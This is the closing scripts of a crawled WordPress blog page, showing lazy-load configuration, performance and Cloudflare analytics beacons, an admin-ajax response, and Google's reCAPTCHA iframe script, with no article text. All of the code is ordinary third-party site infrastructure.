<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"2217f323e5","url":"https:\/\/www.blogistar.com\/2010\/02\/mejores-comics-de-la-historia-las-historietas-mas-famosas\/mejores-comics23","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3
body_size: -391
content:
{"21730":15}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 47
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J263xLg-8YSmpf_l5tE8kQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769079949311');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>